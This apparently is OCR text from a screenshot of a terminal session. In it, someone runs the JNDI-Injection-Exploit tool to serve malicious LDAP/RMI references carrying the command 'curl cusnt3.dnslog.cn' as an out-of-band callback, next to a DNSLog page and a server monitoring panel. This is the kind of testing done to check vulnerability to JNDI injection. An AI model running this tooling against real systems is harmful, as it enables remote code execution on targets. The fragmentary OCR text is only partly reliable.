 DNSLog.cn
Get SubDomain
Refresh Record
cusnt3.dnslog.cn
DNS Query Record
IP Address
No Data
运行 29 分
负载 0.22, 0.16, 0.15
CPU 9%
内存 49% 906M/1.8G
交换 0% 0/0
内存 CPU 命令
39M 1.3 YDServic
70.8M 0.7 mongod
6.3M 0.7 sshd
6.4M 0.7 sshd
32K 3K eth0
45K
30K
15K
0ms 本机
0
0
0
路径 可用/大小
/dev 899M/899M
/run 175M/183M
/ 45.3G/59G
/dev/... 916M/916M
/run/l... 5M/5M
34.42.189
ubuntu 4530 17508 0 04:32 pts/4 00:00:00 grep --color=auto JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
ubuntu@VM-4-5-ubuntu:~/jndi/jndi$ kill -9 3283
ubuntu@VM-4-5-ubuntu:~/jndi/jndi$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'curl cusnt3.dnslog.cn' -A
[ADDRESS] >> 101.34.42.189
[COMMAND] >> curl cusnt3.dnslog.cn
JNDI Links
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
Server Log
2021-11-13 04:32:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-11-13 04:32:37 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-11-13 04:32:38 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-11-13 04:32:50 [LDAPSERVER] >> Send LDAP reference result for lvpu4c redirecting to ExecTemplateJDK8.cl
ass
不懂安全的校长
命令输入
历史
选项
拼 英